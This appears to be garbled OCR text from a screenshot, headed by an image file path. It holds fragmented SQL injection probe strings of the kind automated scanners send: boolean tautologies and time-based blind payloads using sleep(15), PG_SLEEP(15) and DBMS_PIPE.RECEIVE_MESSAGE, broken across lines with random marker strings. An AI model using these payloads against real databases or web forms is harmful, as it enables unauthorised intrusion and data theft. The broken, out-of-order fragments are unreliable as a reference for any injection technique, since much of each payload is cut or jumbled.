
-1" OR 5*5=26 or
"THxIplqf"="
-1' OR 5*5=25 or
'mapCXacI'='
6 or
-1" OR 5*5=25 or
="
"bZzrin45"="
=
Bangladesh0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z
8 FROM
1*DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(99)|
))--
@@ZQ72G
5 or
1-1 OR 870=(SELECT
870 FROM
PG_SLEEP(15))--
7=
-1" OR 5*5=26 or
7 FROM
"kbrDEBVL"="
))--
-1" OR 5*5=25 or
"EnG2vPAW"="
2522\'\"
-1' OR 5*5=25 or
'A035DPLC'='
6 or